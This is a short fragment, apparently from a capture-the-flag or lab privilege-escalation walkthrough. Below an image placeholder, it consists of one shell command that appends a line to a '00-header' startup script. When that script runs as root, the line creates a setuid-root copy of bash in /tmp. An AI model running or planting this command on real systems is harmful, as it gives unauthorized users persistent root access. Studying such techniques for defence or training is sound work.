 echo “cp /bin/bash /tmp/bash && chmod u+s /tmp/bash” >> 00-header